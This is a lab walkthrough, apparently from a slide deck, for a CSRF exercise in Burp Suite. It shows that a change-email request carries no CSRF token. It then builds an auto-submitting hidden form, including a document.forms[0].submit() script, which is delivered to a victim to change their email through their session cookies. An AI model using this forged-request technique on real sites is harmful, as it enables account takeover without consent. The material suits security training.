
- Log in to the Application: Use the provided credentials (e.g., username wiener) to access the "My Account" page.

- Perform a Sensitive Action: Change the account email address (e.g., to test@example.com) and click Update email.

- Intercept the Request: In Burp Suite, go to the Proxy > HTTP history tab.
- Analyze the Request: Find the POST /my-account/change-email request. Right-click it and select Send to Repeater.

- Verify Lack of Protection: In the Repeater tab, examine the request body. Notice it only contains the email parameter and no session-specific CSRF tokens.
- Modify and Resend: In Burp Repeater, change the email value (e.g., to test4@example.com) and click Send.

- Confirm Change: Refresh the "My Account" page in your browser to verify that the email address was updated successfully.

- Generate Exploit HTML: Go to the Exploit Server and craft an HTML body containing a self-submitting form:
- Form Method: Set to POST.
- Action URL: Point to the vulnerable endpoint (https://.../my-account/change-email).
- Hidden Input: Create a field with name="email" and your target value (e.g., srujan143@gmail.com).
- Auto-submit Script: Add <script>document.forms[0].submit();</script> to trigger the request as soon as the page loads.

- Test the Exploit: Click View exploit to ensure the form triggers correctly and changes your own email.
- Deliver to Victim: Once confirmed, click Deliver exploit to victim. The victim's browser will execute the hidden request using their session cookies, changing their email address to your specified value

OUTPUT:
